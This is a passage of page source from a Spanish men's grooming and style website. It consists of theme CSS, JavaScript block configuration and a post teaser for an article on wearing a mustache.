0 15px;padding:0px;background-color:rgba(0,0,0,0);color:#888;font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_56 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_56 .tdb-author-photo
.avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_56 .td-excerpt{display:block;color:#4c4f53;margin:0
0 19px;column-count:1;column-gap:48px;font-family:Lora !important;font-size:15px !important;line-height:1.7 !important}.tdi_56 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_56 .td-read-more{display:none}.tdi_56 .td-author-date{display:inline}.tdi_56 .td-post-date,
.tdi_56 .td-post-author-name
span{display:inline-block;color:#888}.tdi_56 .entry-review-stars{display:inline-block}.tdi_56 .td-icon-star,
.tdi_56 .td-icon-star-empty,
.tdi_56 .td-icon-star-half{font-size:15px}.tdi_56 .td-module-comments{display:none}.tdi_56 .td-post-category:hover{color:#000}.tdi_56 .td_module_wrap:hover .td-module-title
a{color:#aaa}.tdi_56 .td-post-author-name
a{color:#888}.tdi_56 .td-post-author-name:hover
a{color:#000}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap,
.tdi_56 .page-nav,
.tdi_56 .td-load-more-wrap{margin-top:30px}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a,
.tdi_56 .page-nav a,
.tdi_56 .page-nav .current,
.tdi_56 .page-nav .extend,
.tdi_56 .page-nav .pages,
.tdi_56 .td-load-more-wrap
a{padding:0px;border-width:0px}.tdi_56 .page-nav
.pages{padding-right:0;border-style:solid;border-color:transparent;border-right-width:0}.tdi_56 .page-nav
.extend{border-style:solid;border-color:transparent}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a,
.tdi_56 .page-nav a,
.tdi_56 .td-load-more-wrap
a{color:#888}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
.tdi_56.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,
.tdi_56 .page-nav .page-nav-icon-svg svg ,
.tdi_56 .page-nav .page-nav-icon-svg svg
*{fill:#888}.tdi_56 .page-nav
.current{color:#000;background-color:rgba(0,0,0,0)}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover,
.tdi_56 .page-nav a:hover,
.tdi_56 .td-load-more-wrap a:hover{color:#000;background-color:rgba(0,0,0,0)}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,
.tdi_56 .page-nav a:hover .page-nav-icon-svg svg ,
.tdi_56 .page-nav a:hover .page-nav-icon-svg svg
*{fill:#000}.tdi_56 .entry-title{margin:0
0 17px;font-family:Poppins !important;font-size:27px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a i,
.tdi_56 .page-nav a,
.tdi_56 .page-nav span,
.tdi_56 .td-load-more-wrap
a{font-family:Poppins !important;font-size:15px !important}.tdi_56 .td-author-date,
.tdi_56 .tdb-author-photo,
.tdi_56 .td-post-author-name a,
.tdi_56 .td-author-date .entry-date,
.tdi_56 .td-module-comments
a{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}html:not([class*='ie']) .tdi_56 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width: 768px) and (max-width: 1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_56 .td-module-meta-info{padding:24px}.tdi_56
.td_module_wrap{padding-left:14px;padding-right:14px}.tdi_56 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(14px * 2)}.tdi_56 .td-module-container:before{bottom:-14px}.tdi_56 .td-post-category{margin:0
0 10px;font-family:Poppins !important;font-size:10px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.7px !important}.tdi_56 .tdb-author-photo
.avatar{width:22px;height:22px;margin-right:5px}.tdi_56 .entry-title{margin:0
0 10px;font-family:Poppins !important;font-size:23px !important;line-height:1. !important;font-weight:600 !important}.tdi_56 .td-excerpt{margin:0
0 14px;font-family:Lora !important;font-size:14px !important;line-height:1.7 !important}.tdi_56 .td-author-date,
.tdi_56 .tdb-author-photo,
.tdi_56 .td-post-author-name a,
.tdi_56 .td-author-date .entry-date,
.tdi_56 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.7px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_56 .td-module-meta-info{padding:20px}.tdi_56
.td_module_wrap{padding-left:11px;padding-right:11px}.tdi_56 .tdb-block-inner{margin-left:-11px;margin-right:-11px;row-gap:calc(11px * 2)}.tdi_56 .td-module-container:before{bottom:-11px}.tdi_56 .td-post-category{margin:0
0 9px;font-family:Poppins !important;font-size:10px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.7px !important}.tdi_56 .td-post-author-name{display:none}.tdi_56 .entry-title{margin:0
0 9px;font-family:Poppins !important;font-size:22px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_56 .td-excerpt{margin:0
0 11px;font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}.tdi_56 .td-author-date,
.tdi_56 .tdb-author-photo,
.tdi_56 .td-post-author-name a,
.tdi_56 .td-author-date .entry-date,
.tdi_56 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.7px !important}}@media (max-width: 767px){.tdi_56 .td-module-meta-info{padding:26px}.tdi_56 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_56 .tdb-block-inner{row-gap:calc(14px * 2)}.tdi_56 .td-module-container:before{bottom:-14px}.tdi_56 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_56 .td-post-category{margin:0
0 12px}.tdi_56 .tdb-author-photo
.avatar{width:22px;height:22px;margin-right:5px}.tdi_56 .entry-title{margin:0
0 14px;font-family:Poppins !important;font-size:26px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_56 .td-excerpt{margin:0
0 16px;font-family:Lora !important;font-size:14px !important;line-height:1.7 !important}}</style><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiI1MCUifQ==","limit":"8","show_btn":"none","show_com":"none","excerpt_middle":"yes","modules_category":"above","author_photo":"yes","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#888888","f_title_font_family":"702","f_title_font_weight":"600","f_cat_font_family":"702","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","modules_category_margin":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOXB4IiwicGhvbmUiOiIwIDAgMTJweCJ9","f_title_font_size":"eyJhbGwiOiIyNyIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjYifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJsYW5kc2NhcGUiOiIxLiJ9","title_txt_hover":"#aaaaaa","f_ex_font_family":"343","f_ex_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTQifQ==","f_ex_font_line_height":"eyJhbGwiOiIxLjciLCJwb3J0cmFpdCI6IjEuNiJ9","ex_txt":"#4c4f53","meta_bg":"#ffffff","meta_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjRweCIsInBvcnRyYWl0IjoiMjBweCIsInBob25lIjoiMjZweCJ9","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyMiJ9","art_excerpt":"eyJhbGwiOiIwIDAgMTlweCIsImxhbmRzY2FwZSI6IjAgMCAxNHB4IiwicG9ydHJhaXQiOiIwIDAgMTFweCIsInBob25lIjoiMCAwIDE2cHgifQ==","art_title":"eyJhbGwiOiIwIDAgMTdweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOXB4IiwicGhvbmUiOiIwIDAgMTRweCJ9","image_height":"50","mc1_el":"35","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_meta_font_family":"702","f_meta_font_transform":"uppercase","author_photo_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjIyIiwicGhvbmUiOiIyMiJ9","date_txt":"#888888","author_txt":"#888888","cat_txt_hover":"#000000","author_txt_hover":"#000000","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjgifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","author_photo_space":"eyJsYW5kc2NhcGUiOiI1IiwicGhvbmUiOiI1In0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","ajax_pagination":"numbered","pag_space":"30","pag_padding":"0","pag_border_width":"0","pag_a_bg":"rgba(0,0,0,0)","pag_text":"#888888","pag_a_text":"#000000","pag_h_text":"#000000","f_pag_font_family":"702","f_pag_font_size":"15","pag_h_bg":"rgba(0,0,0,0)","tag_slug":"el-bigote-perfecto","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","offset":"","post_ids":"-12089","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style"}';
block_tdi_56.td_column_number = "2";
block_tdi_56.block_type = "tdb_loop";
block_tdi_56.post_count = "1";
block_tdi_56.found_posts = "1";
block_tdi_56.header_color = "";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "1";
tdBlocksArray.push(block_tdi_56);</script><div id=tdi_56 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hombreyestilo.com/el-bigote-perfecto/" rel="bookmark" class="td-image-wrap " title="El bigote perfecto" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hombreyestilo.com/wp-content/uploads/2014/02/cats.jpg" ></span></a></div></div><div class="td-module-meta-info"> <a href="https://hombreyestilo.com/cuidado-personal/" class="td-post-category">CUIDADO PERSONAL</a><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/el-bigote-perfecto/" rel="bookmark" title="El bigote perfecto">El bigote perfecto</a></h3><div class="td-excerpt">Esta temporada se lleva el bigote perfecto, ¿no lo has llevado nunca y crees que te puede quedar bien? puede que esta sea la ocasión ideal para hacerlo.Si quieres lucir bigote, tienes que hacerlo...</div><div class="td-editor-date"> <span class="td-author-date"> <a href="https://hombreyestilo.com/author/larencon/" aria-label="author-photo" rel="nofollow" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a> <span class="td-post-author-name"><a href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></span> </span></div></div></div></div></div></div></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}.tdi_58{padding-left:75px !important}@media (min-width: 768px) and (max-width: 1018px){.tdi_58{padding-left:30px !important}}@media (max-width: 767px){.tdi_58{padding-left:0px !important}}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_1 tdi_59 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_59" ><style>.td_block_template_2.widget>ul>li{margin-left:0 !important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:#000}.td_block_template_2 .td-related-title
a{padding:0
20px 0 0}@media (max-width: 767px){.td_block_template_2 .td-related-title
a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:#4db2ec}.td-theme-wrap .tdi_59 .td-block-title > *,
.td-theme-wrap .tdi_59 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_59 .td-subcat-item a:hover,
.td-theme-wrap .tdi_59 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_59 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_59 .td-subcat-dropdown:hover .td-subcat-more
i{color:#888}.td-theme-wrap .tdi_59 .td-subcat-dropdown ul:after{background-color:#888}.td-theme-wrap .tdi_59 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_59 .td_quote_on_blocks,
.td-theme-wrap .tdi_59 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_59 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_59 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_59 .td-instagram-user
a{color:#888}.td-theme-wrap .tdi_59 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_59 .td-load-more-wrap a:hover{background-color:#888;border-color:#888}.td-theme-wrap .tdi_59 .td-read-more a,
.td-theme-wrap .tdi_59 .td-weather-information:before,
.td-theme-wrap .tdi_59 .td-weather-week:before,
.td-theme-wrap .tdi_59 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_59 .td-post-category,
.td-theme-wrap .tdi_59 .td-post-category:hover{background-color:#888}.tdi_59{margin-bottom:60px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_59{margin-bottom:50px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_59{margin-bottom:40px !important}}@media (max-width: 767px){.tdi_59{margin-bottom:30px !important}}</style><style>.tdi_59 .entry-thumb{background-position:center 50%}.tdi_59 .td-module-container{flex-direction:column;border-color:#eaeaea !important}.tdi_59 .td-image-container{display:block;order:0}.ie10 .tdi_59 .td-module-meta-info,
.ie11 .tdi_59 .td-module-meta-info{flex:auto}.tdi_59 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_59
.td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_59
.td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_59 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_59 .td-post-vid-time{display:block}.tdi_59 .td-post-category:not(.td-post-extra-category){display:none}.tdi_59 .td-author-photo
.avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_59 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_59 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_59 .td-read-more{display:none}.tdi_59 .td-author-date{display:inline}.tdi_59 .td-post-author-name{display:none}.tdi_59 .td-post-date,
.tdi_59 .td-post-author-name
span{display:inline-block;color:#888}.tdi_59 .entry-review-stars{display:none}.tdi_59 .td-icon-star,
.tdi_59 .td-icon-star-empty,
.tdi_59 .td-icon-star-half{font-size:15px}.tdi_59 .td-module-comments{display:none}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_59 .td_module_wrap:hover .td-module-title
a{color:#888 !important}.tdi_59 .entry-title{margin:0
0 5px;font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_59 .td-block-title a,
.tdi_59 .td-block-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_59 .td-editor-date,
.tdi_59 .td-editor-date .td-post-author-name a,
.tdi_59 .td-editor-date .entry-date,
.tdi_59 .td-module-comments
a{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}html:not([class*='ie']) .tdi_59 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width: 1019px) and (max-width: 1140px){.tdi_59
.td_module_wrap{padding-bottom:9px;margin-bottom:9px;padding-bottom:9px !important;margin-bottom:9px !important}.tdi_59 .td-module-container:before{bottom:-9px}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_59 .td_module_wrap .td-module-container:before{display:block !important}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_59 .td-block-title a,
.tdi_59 .td-block-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_59 .entry-title{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_59 .td-editor-date,
.tdi_59 .td-editor-date .td-post-author-name a,
.tdi_59 .td-editor-date .entry-date,
.tdi_59 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_59
.td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px !important;margin-bottom:8px !important}.tdi_59 .td-module-container:before{bottom:-8px}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_59 .td_module_wrap .td-module-container:before{display:block !important}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_59 .td-block-title a,
.tdi_59 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_59 .entry-title{font-family:Poppins !important;font-size:15px !important;line-height:1.4 !important;font-weight:600 !important}.tdi_59 .td-editor-date,
.tdi_59 .td-editor-date .td-post-author-name a,
.tdi_59 .td-editor-date .entry-date,
.tdi_59 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_59
.td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px !important;margin-bottom:12px !important}.tdi_59 .td-module-container:before{bottom:-12px}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_59 .td_module_wrap .td-module-container:before{display:block !important}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}}</style><script>var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"modules_on_row":"","modules_gap":"","hide_image":"yes","show_com":"none","show_review":"none","show_author":"none","show_cat":"none","show_btn":"none","show_excerpt":"none","f_title_font_family":"702","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_meta_font_family":"702","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.8","date_txt":"#888888","art_title":"0 0 5px","title_txt_hover":"#888888","custom_title":"\u00daltimos posts","block_template_id":"td_block_template_2","f_header_font_family":"702","f_header_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","f_header_font_transform":"uppercase","f_header_font_spacing":"0.8","f_header_font_weight":"600","header_text_color":"#888888","tdc_css":"[base64]","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-12089","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 